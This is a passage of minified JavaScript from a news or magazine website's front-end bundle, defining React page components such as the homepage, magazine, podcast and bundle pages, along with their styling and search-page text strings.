Ye?i.createElement(_,{...t,className:o("homepage",et),additionalNavigation:Me?i.createElement(d,null):null,fullPageTheme:$e,hasBackground:Se,hasFullBleedBackground:Pe,hasBaseAds:it,hideHeader:Me||qe,hideErrorTextPadding:_e,isNewsletterDisclaimerCenterAligned:Be,shouldHideSidePadding:Ne,shouldHidePadding:De||qe,shouldOverrideColorToken:ze,backgroundColorSettingForNewsletter:se,shouldHidePaddingBottom:Oe,shouldShowFooterAdPadding:Fe,isHeroAdVisible:!qe,hasEvenSpacing:Je,shouldHideAds:Xe,shouldScrollToTopStory:qe},i.createElement(k,null,i.createElement(n,{value:Ye}))):i.createElement(_,{...t,className:o("homepage",et),additionalNavigation:Me?i.createElement(d,null):null,fullPageTheme:$e,hasBackground:Se,hasFullBleedBackground:Pe,hasBaseAds:it,hideHeader:Me||qe,hideErrorTextPadding:_e,isNewsletterDisclaimerCenterAligned:Be,shouldHideSidePadding:Ne,shouldHidePadding:De||qe,shouldOverrideColorToken:ze,backgroundColorSettingForNewsletter:se,shouldHidePaddingBottom:Oe,shouldShowFooterAdPadding:Fe,isHeroAdVisible:!qe,hasEvenSpacing:Je,shouldHideAds:Xe,shouldScrollToTopStory:qe,hasConsistentSpacing:xe},i.createElement(P,{isPhotoBookmarkingEnabled:Qe},Qe&&i.createElement(I,null),nt&&rt&&i.createElement(A,{className:"plp-storefornt_breadcrumb",hierarchy:nt,shouldRemoveBackgroundColor:!0,shouldUseContentHeaderColorForLink:!1,hasMinimalVerticalSpacing:!0,separatorIcon:{name:"ChevronRight",type:"thin"}}),Q&&i.createElement(b,{...J,className:"light-theme"}),U&&U.length>1&&ae&&i.createElement(m,{hierarchy:U,shouldRemoveBackgroundColor:ve,shouldUseContentHeaderColorForLink:Y}),te&&i.createElement(T,null,te),!be&&st&&!Y&&(Ke&&!ee||!Ke)&&i.createElement(B,{dangerousHed:j,subHed:Ue&&K?null:c,lede:ee,toggleChipsWithLink:oe,shouldEnableSubNavigation:X,hasConsistentSpacing:xe,type:"header"}),!be&&st&&Y&&!Ke&&i.createElement(v,{contributors:r,dangerousHed:j,dangerousDek:c,publishDate:q,showBreadCrumb:ae}),Ke&&st&&!Y&&ee&&i.createElement(F,{contributors:r,dangerousDek:c,hed:j,lede:ee}),Le&&st&&!Y&&!Ke&&i.createElement(O,{dangerousHed:j,dangerousDek:c,image:Ee,hasDividerAbove:!1,isFeatured:!0,shouldUseAlternateHedColor:!0}),Ie&&a&&i.createElement(D,null,i.createElement(L,{body:a})),G&&Z&&i.createElement(H,{hasGridFourColumnsLayout:ne,hasDisclaimerBackground:We},i.createElement(M,{disclaimerHtml:le}),Ge&&i.createElement(R,null)),Ce&&1===z&&a&&i.createElement(C,{FullBleedContentWrapper:dt,GeneralContentWrapper:dt,shouldUsePaddingTopForHomePageBody:Y,RailContent:()=>i.createElement(p,{group:"ads"},i.createElement(s,{position:"rail"})),jsonml:a}),He?.length>0&&i.createElement(S,{links:He,hasBorders:!0,isCentered:!0,isSlim:!0}),K&&Ue&&!be&&st&&!Y&&i.createElement(N,{showSubChannelHed:Ue,dangerousHed:j,subHed:c,lede:ee,toggleChipsWithLink:oe,hasConsistentSpacing:xe,"data-testid":"HomepageSubHeader",type:"header"}),je&&i.createElement(y,{url:ce}),Ae&&i.createElement(h.Inverted,{storyCount:pe||0}),i.createElement(g,{containers:tt,bundleProps:e,hasVersoFeaturesReducedMargin:Te,tickerMarginTopType:ke,hasReducedMargin:we,hasEvenSpacingMultiPackageRow:Je,hasConsistentSpacing:xe}),re&&re.length>0&&i.createElement(B,{dangerousHed:ie,hasMinimalVerticalPadding:!0,toggleChipsWithLink:re,hasConsistentSpacing:xe,className:"footer-toggle-chip-links",type:"footer",hedTag:"h2"}),Z&&!Q&&i.createElement(l,{ContentWrapper:lt}),!Xe&&i.createElement(p,{group:"ads"},i.createElement(u,{bottomSpacing:7,topSpacing:Ve},i.createElement(s,{position:"footer",shouldHoldSpace:!0})))))};j.propTypes={attributes:r.object,backgroundColorSettingForNewsletter:r.string,bundle:r.shape({affiliateDisclaimer:r.string,bundleBody:r.array,bundleTitle:r.string,containers:r.arrayOf(r.object),contributors:r.object,dangerousBundleDek:r.string,hierarchy:r.array,homepagePromoUnitOrder:r.arrayOf(r.string),paginatedPage:r.number,seoHiddenHeader:r.string,showBreadCrumb:r.bool,showDisclaimer:r.bool,shouldEnableSubNavigation:r.bool,shouldUseContentHeader:r.bool,sponsoredContentHeaderProps:r.object,isSubChannel:r.bool,isSponsored:r.bool,lede:r.object,hasGridFourColumnsLayout:r.bool,headerChipLinks:r.array,footerChipLinks:r.array,dangerousMoreBeautyText:r.string,publishDate:r.string,hasTopStory:r.bool,hasDefaultAffiliateDisclaimer:r.bool}).isRequired,bundleTitle:r.string,channelFilter:r.string,channelItems:r.shape({list:r.array,searchUrl:r.string}),channelItemsTotal:r.number,className:r.string,config:r.object,dangerousBundleDek:r.string,dispatch:r.func,featureFlags:r.object,fullPageTheme:r.oneOf(["standard","inverted"]),hasBackground:r.bool,hasConsistentSpacing:r.bool,hasDisclaimerBackground:r.bool,hasDisclaimerBorderBottom:r.bool,hasEvenSpacing:r.bool,hasFullBleedBackground:r.bool,hasReducedMargin:r.bool,hasTopStory:r.bool,hasVersoFeaturesReducedMargin:r.bool,headerIcon:r.object,hideErrorTextPadding:r.bool,isNewsletterDisclaimerCenterAligned:r.bool,isPaddingRequired:r.bool,lede:r.object,navigation:r.shape({subchannelLinks:r.arrayOf(r.object),hasChannelNavigation:r.bool}).isRequired,newsletter:r.object,peritextBundle:r.object,shouldCenterBundleBodyContent:r.bool,shouldHideAds:r.bool,shouldHidePadding:r.bool,shouldHidePaddingBottom:r.bool,shouldHideSidePadding:r.bool,shouldOverrideColorToken:r.bool,shouldShowChannelFilter:r.bool,shouldShowFooterAdPadding:r.bool,shouldUseBundleHeader:r.bool,shouldUseSectionTitle:r.bool,showBundleBody:r.bool,showSearchFilter:r.bool,showSubChannelHed:r.bool,spacingAboveAd:r.number,tickerMarginTopType:r.oneOf(["small","none","large"])},j.displayName="HomePage",e.exports=c(j,{keysToPluck:["bundle","peritextBundle","channelFilter","channelItems","channelItemsTotal","featureFlags","navigation","newsletter","hasTopStory"]})},32933:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(55853);e.exports=n(o,"HomePage")},20574:(e,t,a)=>{const n=a(96540),o=a(5556),{useIntl:r}=a(37243),{connector:i}=a(57744),l=a(8193),s=a(16339),d=a(24125),{MagazineBundlePageWrapper:c,ButtonContainer:u,MultiPackageGrid:p,MultiPackageGridWithoutSideRail:m}=a(67133),{trackComponent:g}=a(92716),{interactionResponse:h}=a(56187),f=a(86659),b=a(73730),{PaymentGateway:y}=a(92807),C=a(19607),v=a(28433),S=a(87887).A,P=e=>{n.useEffect((()=>{(async()=>{await h(),g("MagazineBundlePage")})()}),[]);const{attributes:t,bundle:{containers:a=[],bundleTitle:o,dangerousBundleDek:i,bundleBody:P,relatedBundles:w={}},hasConsistentSpacing:E,shouldHideSideRail:k=!1,className:_}=e,{prevBundle:T,nextBundle:B}=w,N=T?.uri||B?.uri,{formatMessage:x}=r(),[$,...H]=a,M="verso-ticker"===$?.template,R=M?[{},...H]:a;return n.createElement(c,{...t,className:_,hasConsistentSpacing:E},n.createElement(d,{dangerousDek:o,hed:x(S.magazineHeading),subHed:i}),P&&n.createElement(s,{body:P}),N&&n.createElement(u,{"data-testid":"nav_button_container"},n.createElement(b,{inputKind:"link",btnStyle:T?.uri?"filled":"text",label:x(S.previousButton),href:T?.uri&&`/${T?.uri}`,isDisabled:!T?.uri}),n.createElement(b,{inputKind:"link",btnStyle:B?.uri?"filled":"text",label:x(S.nextButton),href:B?.uri&&`/${B?.uri}`,isDisabled:!B?.uri})),M&&n.createElement(l,{containers:[$],bundleProps:e,hasConsistentSpacing:E}),k?n.createElement(m,{as:f.ContentWithAdRail},n.createElement(l,{containers:R,bundleProps:e,hasConsistentSpacing:E})):n.createElement(p,{as:f.ContentWithAdRail},n.createElement(l,{containers:R,bundleProps:e,hasConsistentSpacing:E}),n.createElement(v,null,n.createElement("aside",null,n.createElement(y,{group:"ads"},n.createElement(C,{position:"rail",shouldHoldSpace:!0}))))),n.createElement(y,{group:"ads"},n.createElement(C,{position:"footer",shouldHoldSpace:!0})))};P.propTypes={attributes:o.object,bundle:o.object,className:o.string,featureFlags:o.object,hasConsistentSpacing:o.bool,shouldHideSideRail:o.bool},e.exports=i(P,{keysToPluck:["bundle","featureFlags"]})},20403:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(20574);e.exports=n(o,"MagazineBundlePage")},67133:(e,t,a)=>{const{default:n,css:o}=a(92168),r=a(30543),{BodyWrapper:i}=a(29912),{AssetEmbedWrapper:l}=a(41108),{SummaryListWrapper:s}=a(63637),{BREAKPOINTS:d}=a(96472),{getTypographyStyles:c,getColorStyles:u,calculateSpacing:p,minScreen:m,maxScreen:g}=a(26865),{BundleHeaderDekText:h,BundleHeaderHed:f}=a(71750),{CaptionWrapper:b,CaptionText:y}=a(38860),{PromoBoxButtonPrimary:C}=a(75697),{maxThresholds:v}=a(99906),{PromoBoxWrapper:S}=a(67275),{SummaryRiverWrapper:P}=a(15641),{ResponsiveCartoonCTA:w,ResponsiveCartoonCredit:E}=a(77527),k=n(r).withConfig({displayName:"MagazineBundlePageWrapper"})`
  ${i} {
    ${l} {
      margin-bottom: ${p(1)};
      padding-top: ${p(2)};
      max-width: 380px;
    }

    & div {
      text-align: center;

      &:first-child {
        margin-top: 0;
        padding-top: 0;
      }
    }

    a,
    a:not(.button) {
      &:link,
      &:visited {
        text-decoration: none;
      }

      &:hover {
        text-decoration: underline;
        text-underline-offset: 3px;
      }
    }

    a {
      display: inline-block;
    }
  }
  ${s} {
    .summary-item--layout-placement-side-by-side {
      .summary-item__hed {
        @media (min-width: ${d.md}) {
          ${c("typography.definitions.discovery.hed-core-primary")}
        }
      }
    }
  }

  ${s},${P} {
    --grid-margin: 0;
  }

  ${b} {
    ${c("typography.definitions.foundation.link-primary")};
    margin-top: 0;
    padding: ${p(2)} 0;
    text-align: center;

    > span {
      ${u("color","colors.interactive.base.black")};
      text-decoration: none;
    }
    ${y} {
      margin-right: 0;
    }
  }

  ${w} {
    margin-top: ${p(3)};
  }

  ${E} {
    margin-bottom: 0;
  }

  ${h} {
    ${c("typography.definitions.discovery.subhed-section-collection")};
  }

  ${f} {
    margin: ${p(5)} 0;
  }

  ${C} {
    ${u("color","colors.interactive.base.black")};
  }

  ${S} {
    ${g(`${v.lg}px`)} {
      --grid-margin: 0;
    }

    a:hover {
      text-decoration: underline;
      text-underline-offset: 3px;
    }
  }
`,_=n.div.withConfig({displayName:"ButtonContainer"})`
  display: flex;
  justify-content: center;
  gap: ${p(1)};

  a {
    &[aria-disabled='true'] {
      ${({theme:e})=>o`
    cursor: default;
    pointer-events: none;

    ${u(e,"background","colors.interactive.base.light")};
    ${u(e,"border-color","colors.interactive.base.light")};
    ${u(e,"color","colors.interactive.base.white")};
  `}
    }
    min-width: ${p(10)};
    ${m(d.md)} {
      min-width: ${p(20)};
    }
  }
`,T=n.div.withConfig({displayName:"MultiPackageGrid"})`
  ${m(d.lg)} {
    & > .grid-layout__content {
      grid-column: span 7;
    }
  }
`,B=n.div.withConfig({displayName:"MultiPackageGrid"})`
  ${m(d.lg)} {
    & > .grid-layout__content {
      grid-column: span 12;
    }
  }
`;e.exports={ButtonContainer:_,MultiPackageGrid:T,MagazineBundlePageWrapper:k,MultiPackageGridWithoutSideRail:B}},87887:(e,t,a)=>{const n=a(37243);t.A=(0,n.defineMessages)({magazineHeading:{id:"MagazineBundlePage.magazineHeading",defaultMessage:"The Magazine",description:"Heading for magazine bundle page",isConfigurable:!0},nextButton:{id:"MagazineBundlePage.nextButton",defaultMessage:"Next",description:"Text for next button in magazine bundle page",isConfigurable:!0},previousButton:{id:"MagazineBundlePage.previousButton",defaultMessage:"Previous",description:"Text for previous button in magazine bundle page",isConfigurable:!0}})},41398:(e,t,a)=>{const n=a(96540),o=a(5556),{connector:r}=a(57744),i=a(8193),l=a(16339),s=a(24125),d=a(71656),c=a(19607),{PaymentGateway:u}=a(92807),{PackageBundlePageWrapper:p,PackageBundlePageSubchannelNavigation:m}=a(56839),{trackComponent:g}=a(92716),{interactionResponse:h}=a(56187),f=e=>{n.useEffect((()=>{(async()=>{await h(),g("PackageBundlePage")})()}),[]);const{attributes:t,bundle:{containers:a,dangerousBundleDek:o,directoryCategories:r,bundleTitle:f,lede:b,bundleBody:y,isDirectoryBundle:C,hideDirectoryAd:v},hasConsistentSpacing:S,navigation:{hasChannelNavigation:P,subchannelLinks:w},className:E}=e;return n.createElement(p,{...t,additionalNavigation:P?n.createElement(d,null):null,className:E,hasBaseAds:!0,hasConsistentSpacing:S},n.createElement(s,{dangerousDek:o,hed:f,lede:b,isDirectoryBundle:C,directoryCategories:r}),w?.length>0&&n.createElement(m,{links:w,hasBorders:!0,isCentered:!0,isSlim:!0}),C&&!v&&n.createElement(u,{group:"ads"},n.createElement(c,{position:"mid-content",shouldHoldSpace:!0,shouldDisplayLabel:!0})),y&&n.createElement(l,{body:y}),n.createElement(i,{containers:a,bundleProps:e,hasStickyLinkBanner:!0,hasConsistentSpacing:S}),n.createElement(u,{group:"ads"},n.createElement(c,{position:"footer",shouldHoldSpace:!0})))};f.propTypes={attributes:o.object,bundle:o.object,className:o.string,featureFlags:o.object,hasConsistentSpacing:o.bool,navigation:o.shape({hasChannelNavigation:o.bool,subchannelLinks:o.arrayOf(o.object)})},e.exports=r(f,{keysToPluck:["bundle","featureFlags","newsletter","navigation"]})},86149:(e,t,a)=>{e.exports=a(41398)},56839:(e,t,a)=>{const n=a(92168).default,{BREAKPOINTS:o}=a(96472),{calculateSpacing:r,minScreen:i}=a(26865),{SummaryCollectionGridSectionTitle:l}=a(4534),s=a(30543),d=a(56167),{getPattern:c}=a(30),{RubricLink:u}=a(6613),{maxThresholds:p}=a(99906),{NewsletterSubscribeFormWrapper:m}=a(69817),g=n(s).withConfig({displayName:"PackageBundlePageWrapper"})`
  ${l} {
    margin-top: ${r(2)};
  }

  ${i(o.md)} {
    ${l} {
      margin-top: 0;
    }
  }
  ${({theme:e})=>c(e,"page-background")}

  ${m} {
    grid-column: -1 / 1;
    margin-top: ${r(5)};
    margin-bottom: ${r(5)};

    ${i(o.lg)} {
      grid-column: 3 / span 8;
    }
  }

  .package-bundle-page__collection-grid-item {
    @media (max-width: ${p.md}px) {
      .summary-item__image-link {
        margin-bottom: auto;
      }
    }

    .summary-item__content {
      @media (max-width: ${p.md}px) {
        margin-bottom: auto;
        line-height: 0;

        .summary-item__dek {
          display: none;
        }
      }

      ${i(o.md)} {
        .summary-item__rubric {
          padding-top: ${r(2)};
        }
      }

      ${u} {
        &:link,
        &:visited {
          text-decoration: none;
        }

        &:active,
        &:focus,
        &:hover {
          text-decoration: underline;
        }
      }

      .summary-item__hed {
        margin-bottom: 0;
      }

      .summary-item__byline-date-icon {
        margin-top: ${r(1)};
      }
    }
  }
`,h=n(d).withConfig({displayName:"PackageBundlePageSubchannelNavigation"})`
  margin-bottom: ${r(2)};

  li {
    margin-bottom: 0;
  }
`;e.exports={PackageBundlePageWrapper:g,PackageBundlePageSubchannelNavigation:h}},2790:(e,t,a)=>{const n=a(96540),{useIntl:o}=a(37243),r=a(5556),{default:i}=a(1165),{connector:l}=a(57744),s=a(19607),{PaymentGateway:d}=a(92807),c=a(66657),{trackComponent:u}=a(92716),{interactionResponse:p}=a(56187),m=a(8193),g=a(39416),h=a(57885),f=a(51009),{processLinks:b,processSidebarHeadings:y}=a(74804),C=a(40133).A,{PodcastDetailPageWrapper:v,PodcastDetailBodyWrapperGrid:S,PodcastDetailChannelBody:P,PodcastRecircContextualHeader:w,PodcastDetailPageRecircItem:E,PodcastDetailPageGrid:k,PodcastDetailPageRecircWrapper:_,DekWrapper:T,PodcastDetailContentHeader:B,DekClamp:N,Dek:x}=a(52643),$=new i({a:b,h2:y,"inline-embed":f,blockquote:({props:e})=>({type:h,props:e})}),H=e=>{n.useEffect((()=>{(async()=>{await p(),u("PodcastDetailedPage")})()}),[]);const{formatMessage:t}=o(),{attributes:a,bundle:{id:r,bundleBody:i,dangerousBundleDek:l,bundleTitle:h,containers:f,bundleRubric:b,lede:y,paginatedPage:H,podcastPagePrimaryCta:M,podcastPagePrimaryCtaLabel:R,podcastContentHeaderTheme:D},fullPageTheme:O="standard",hasConsistentSpacing:A,spacingAboveAd:F,contentHeaderVariation:L="PodcastContentHeader"}=e;let I,j,W={};f.forEach((e=>{"verso-features"===e.template?j=e:"verso-river"===e.template?I=e:"verso-podcast-recirc"===e.template&&(W=e)}));const G=W.items&&W.items.length?W.items[0]:"",U=g[L]||g,V=n.createElement(x,{dangerouslySetInnerHTML:{__html:l}});return n.createElement(v,{...a,fullPageTheme:O,hasBaseAds:!0,hasFooterAd:!1,podcastContentHeaderTheme:D},1===H&&n.createElement(n.Fragment,null,n.createElement(B,{as:U,lede:y,rubric:b,dangerousHed:h,podcastPagePrimaryCta:M,podcastPagePrimaryCtaLabel:R,externalLinks:j?.items,theme:D,publishDate:""}),n.createElement(T,null,n.createElement(N,{lines:4,isCollapsible:!0,breakpoint:"xxxl"},V)),i&&n.createElement(S,{key:`podcast-detail${r}`},n.createElement(P,{className:"body__container article__body"},$.convert([...i]))),n.createElement(d,{group:"ads"},n.createElement(c,{bottomSpacing:7,topSpacing:F},n.createElement(s,{position:"mid-content",shouldDisplayLabel:!0,shouldHoldSpace:!0}))),G&&n.createElement(k,null,n.createElement(_,null,n.createElement(w,null,t(C.contextualHeader)),n.createElement(E,{dangerousDek:G.dangerousDek,dangerousHed:G.dangerousHed,rubric:G.rubric,image:G.image,hasBorder:!1,url:G.url,contextualHeader:t(C.contextualHeader)})))),I&&I.items.length>0&&n.createElement(n.Fragment,null,n.createElement(k,null,n.createElement(m,{containers:[I],bundleProps:e,hasVersoFeaturesReducedMargin:!1,hasReducedMargin:!1,hasConsistentSpacing:A}))),n.createElement(d,{group:"ads"},n.createElement(c,{bottomSpacing:7,topSpacing:7},n.createElement(s,{position:"footer",shouldHoldSpace:!0}))))};H.propTypes={attributes:r.object,bundle:r.shape({id:r.string,bundleBody:r.array,bundleTitle:r.string,bundleRubric:r.object,containers:r.arrayOf(r.object),dangerousBundleDek:r.string,lede:r.object,paginatedPage:r.number,podcastPagePrimaryCta:r.string,podcastPagePrimaryCtaLabel:r.string,podcastContentHeaderTheme:r.string}).isRequired,contentHeaderVariation:r.string,fullPageTheme:r.oneOf(["standard","inverted"]),hasConsistentSpacing:r.bool,spacingAboveAd:r.number,theme:r.string},e.exports=l(H,{keysToPluck:["bundle","featureFlags"]})},60057:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(2790);e.exports=n(o,"PodcastDetailedPage")},53799:(e,t,a)=>{const n=a(92168).default,{calculateSpacing:o,getColorToken:r,getTypographyStyles:i,minScreen:l,minMaxScreen:s}=a(26865),d=a(95291),c=a(86659),{BREAKPOINTS:u}=a(96472),{asConfiguredComponent:p}=a(12892),{Disclaimer:m}=a(74307),g=n.section.withConfig({displayName:"Wrapper"})`
  ${({hasPadding:e})=>e?`padding: ${o(4)} 0 ${o(4)};`:""}
`,h=n.section.withConfig({displayName:"ItemsInfo"})`
  ${({theme:e})=>i(e,"typography.definitions.globalEditorial.tags")};

  display: flex;
  justify-content: center;
  padding: ${o(1)};
`,f=n(c.EvenFour).withConfig({displayName:"AutomatedPLPGrid"})`
  &.grid-even.grid-items-4 {
    ${l(u.md)} {
      grid-template-columns: repeat(4, 1fr);
    }
  }

  &.grid-even {
    padding-right: ${o(4)};
    padding-left: ${o(4)};
    ${s(0,u.md)} {
      padding-right: ${o(3)};
      padding-left: ${o(3)};
    }
  }

  &.grid {
    row-gap: ${o(6)};
  }
`,b=n(d).withConfig({displayName:"ProductsShopHeader"})`
  color: ${({theme:e})=>r(e,"colors.discovery.body.white.heading")};

  ${({theme:e})=>i(e,"typography.definitions.discovery.page-hed-section")}
`,y=n.div.withConfig({displayName:"PaginationModalWrapper"})`
  display: flex;
  justify-content: center;
  padding-top: ${o(8)};
`,C=n(p(m.TextCenterNoTopRule,"Disclaimer")).withConfig({displayName:"ProductShopPageDisclaimer"})`
  p {
    ${i("typography.definitions.globalEditorial.context-secondary")};
  }
`;e.exports={Wrapper:g,ItemsInfo:h,ProductsShopHeader:b,AutomatedPLPGrid:f,PaginationModalWrapper:y,ProductShopPageDisclaimer:C}},10958:(e,t,a)=>{const{defineMessages:n}=a(37243);e.exports=n({noResultsHed:{id:"SearchPage.NoResultsHed",defaultMessage:"No stories found for your search",description:"Hed text when no results are found"},resultsHed:{id:"SearchPage.ResultsHed",defaultMessage:"Search stories from {brandName}",description:"Hed text when results are found"},resultswithWordHed:{id:"SearchPage.resultswithWordHed",defaultMessage:"Search results for ",description:"Hed text when results are found"},noResultsContentHed:{id:"SearchPage.noResultsContentHed",defaultMessage:"We didn't find any recipes, articles or videos for ",description:"SubHed text when no results are found"},noResultsCustomContentHed:{id:"SearchPage.noResultsCustomContentHed",defaultMessage:"We didn't find any results for",description:"SubHed alternate text when no results are found"},noResultsSubHed:{id:"SearchPage.noResultsSubHed",defaultMessage:"We didn't find any ",description:"SubHed text when no results are found"},searchInputAriaLabel:{id:"SearchPage.SearchInputAriaLabel",defaultMessage:"search",description:"ARIA label for the search box"},searchInputPlaceholder:{id:"SearchPage.SearchInputPlaceholder",defaultMessage:'Try "Racial justice"',description:"Placeholder text for the search box",isConfigurable:!0},searchButtonLabel:{id:"SearchPage.SearchButtonLabel",defaultMessage:"Search",description:"Label for the search button"},sortLabel:{id:"SearchPage.SortLabel",defaultMessage:"Sort by",description:"Label for the sort dropdown"},loadMoreButtonLabel:{id:"SearchPage.LoadMoreButtonLabel",defaultMessage:"More Stories",description:""},loadMoreLoadingLabel:{id:"SearchPage.LoadMoreLoadingLabel",defaultMessage:"Loading ...",description:""},clearAll:{id:"SearchPage.ClearAll",defaultMessage:"Clear All",description:"Text in SearchPage component to clear filters"},sortBy:{id:"SearchPage.SortBy",defaultMessage:"Sort By",description:"SearchPage component sort by text for sorting result"},noResultsFound:{id:"SearchPage.NoResultsFound",defaultMessage:"Sorry we can't display any results for those filtering options, please try again",description:"Message to be shown if no results are found when filtered."},filterResults:{id:"SearchPage.FilterResults",defaultMessage:"Filter Results",description:"SearchPage component filter results text"},loading:{id:"SearchPage.Loading",defaultMessage:"Loading ...",description:"SearchPage component loading text"},moreStories:{id:"SearchPage.MoreStories",defaultMessage:"More Stories",description:"SearchPage component more stories text"},showAllArtists:{id:"SearchPage.showAllArtists",defaultMessage:"SHOW ALL ARTISTS",description:"SearchPage component show all artist"},showAllAuthors:{id:"SearchPage.showAllAuthors",defaultMessage:"SHOW ALL AUTHORS",description:"SearchPage component show all author"},resultsHedForIssueDate:{id:"SearchPage.ResultsHedOnIssueDate",defaultMessage:" Search Results from {issueDate} issue",description:"Hed text when results are found for issueDate"},authorsTitle:{id:"SearchPage.AuthorTitle",defaultMessage:"{count, plural, one {Author} other {Authors} }",description:"Search Author titles with plurals"},reviewsTitle:{id:"SearchPage.ReviewTitle",defaultMessage:"{count, plural, one {Review} other {Reviews} }",description:"Search Review titles with plurals"},tracksTitle:{id:"SearchPage.TrackTitle",defaultMessage:"{count, plural, one {Track} other {Tracks} }",description:"Search track titles with plurals"},featuresTitle:{id:"SearchPage.FeatureTitle",defaultMessage:"{count, plural, one {Feature} other {Features} }",description:"Search feature titles with plurals"},videosTitle:{id:"SearchPage.VideoTitle",defaultMessage:"{count, plural, one {Video} other {Videos} }",description:"Search video titles with plurals"},artistsTitle:{id:"SearchPage.ArtistTitle",defaultMessage:"{count, plural, one {Artist} other {Artists} }",description:"Search artist titles with plurals"},newsTitle:{id:"SearchPage.NewsTitle",defaultMessage:"News",description:"Search news titles with plurals"},columnsTitle:{id:"SearchPage.ColumnsTitle",defaultMessage:"Columns",description:"Search columns titles with plurals"}})},906:(e,t,a)=>{const n=a(96540),o=a(5556),{connector:r}=a(57744),i=a(8193),l=a(19607),{PaymentGateway:s}=a(92807),{UniversalBundlePageWrapper:d}=a(33284),{componentsMapper:c}=a(21090),{trackComponent:u}=a(92716),{interactionResponse:p}=a(56187),m=e=>{n.useEffect((()=>{(async()=>{await p(),u("UniversalBundlePage")})()}),[]);const{attributes:t,bundle:a,bundle:{containers:o},navigation:r,className:m,universalLayout:g="default",componentConfig:h,hasConsistentSpacing:f}=e,b=(c[g]||c.default).header,y=h?.BundleHeader?.settings?.isInverted||!1;return n.createElement(d,{...t,className:m,hasBaseAds:!0,hasConsistentSpacing:f},(C=b)&&"function"==typeof C&&n.createElement(b,{bundle:a,navigation:r,isInverted:y}),n.createElement(i,{containers:o,bundleProps:e,hasStickyLinkBanner:!0,hasConsistentSpacing:f}),n.createElement(s,{group:"ads"},n.createElement(l,{position:"footer",shouldHoldSpace:!0})));var C};m.propTypes={attributes:o.object,bundle:o.object,className:o.string,componentConfig:o.object,featureFlags:o.object,hasConsistentSpacing:o.bool,navigation:o.shape({subchannelLinks:o.arrayOf(o.object)}),universalLayout:o.string},e.exports=r(m,{keysToPluck:["bundle","featureFlags","newsletter","navigation","universalLayout","componentConfig","hasConsistentSpacing"]})},21090:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.componentsMapper=void 0;const o=n(a(86559)),r=a(37867);t.componentsMapper={default:{header:o.default},"tentpole-events":{header:r},"tentpole-events-24":{header:r}}},25536:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(906);e.exports=n(o,"UniversalBundlePage")},33284:(e,t,a)=>{const n=a(92168).default,o=a(30543),{getPattern:r}=a(30),i=n(o).withConfig({displayName:"UniversalBundlePageWrapper"})`
  ${({theme:e})=>r(e,"page-background")};
`;e.exports={UniversalBundlePageWrapper:i}},37867:(e,t,a)=>{const n=a(5556),o=a(96540),r=a(16339),{HomePageDisclaimerWrapper:i,HomePageDisclaimer:l}=a(94631),{trackComponent:s}=a(92716),{interactionResponse:d}=a(56187),{TentpoleHeaderHed:c,TentpoleHeaderGrid:u,TentpoleHeaderGridCol:p,TentpoleHeaderSection:m,TentpoleHeaderDekText:g,TentpoleHeaderWrapper:h}=a(3509),f=e=>{const{bundle:{bundleBody:t,dangerousBundleDek:a,bundleTitle:n,showDisclaimer:f,hasDefaultAffiliateDisclaimer:b,lede:y,affiliateDisclaimer:C},isInverted:v=!1}=e;return o.useEffect((()=>{(async()=>{await d(),s("TentpoleHeader")})()}),[]),o.createElement(h,null,y&&o.createElement(m,{lede:y,captionWidth:"fullbleed",hideLedeCaption:!0}),o.createElement(u,{isInverted:v},o.createElement(p,null,n&&o.createElement(c,{dangerouslySetInnerHTML:{__html:n},isInverted:v}),a&&o.createElement(g,{dangerouslySetInnerHTML:{__html:a},isInverted:v}),b&&f&&o.createElement(i,null,o.createElement(l,{disclaimerHtml:C})))),t&&o.createElement(r,{body:t}))};f.propTypes={bundle:n.object,isInverted:n.bool},f.displayName="TentpoleHeader",e.exports=f},3509:(e,t,a)=>{const{default:n}=a(92168),{calculateSpacing:o,minScreen:r,getColorToken:i}=a(26865),{BREAKPOINTS:l}=a(96472),{applyGridSpacing:s,cssVariablesGrid:d}=a(1123),{BaseText:c}=a(76955),u=a(92027),p=n.div.withConfig({displayName:"TentpoleHeaderWrapper"})`
  margin-bottom: ${o(4)};
`,m=n.header.withConfig({displayName:"TentpoleHeaderGrid"})`
  ${d()}

  display: grid;
  grid-column: 1;
  grid-row: 1;
  grid-template-columns: repeat(4, 1fr);
  ${r(l.lg)} {
    grid-template-columns: repeat(12, 1fr);
  }
  column-gap: var(--grid-gap);
  z-index: 1;
  width: 100%;
  row-gap: var(--grid-gap);
  ${s("padding")};

  ${({isInverted:e,theme:t})=>e&&`\n      background: ${i(t,"colors.consumption.lead.inverted.background")};\n    `}
`,g=n.div.withConfig({displayName:"TentpoleHeaderGridCol"})`
  grid-column: 1 / -1;
  text-align: center;
  ${r(l.lg)} {
    grid-column: 4 / -4;
  }
`,h=n(u).withConfig({displayName:"TentpoleHeaderSection"})``,f=n(c).withConfig({displayName:"TentpoleHeaderHed"})`
  margin-top: ${o(4)};
  margin-bottom: ${o(4)};

  ${({isInverted:e,theme:t})=>e&&`\n      color: ${i(t,"colors.consumption.lead.inverted.heading")} !important;\n    `}
`;f.defaultProps={as:"h1",colorToken:"colors.consumption.body.standard.body",typeIdentity:"typography.definitions.discovery.page-hed-section"};const b=n(c).withConfig({displayName:"TentpoleHeaderDekText"})`
  margin-bottom: ${o(1)};
  ${({isInverted:e,theme:t})=>e&&`\n      color: ${i(t,"colors.consumption.lead.inverted.heading")};\n      margin-bottom: ${o(4)};\n    `}
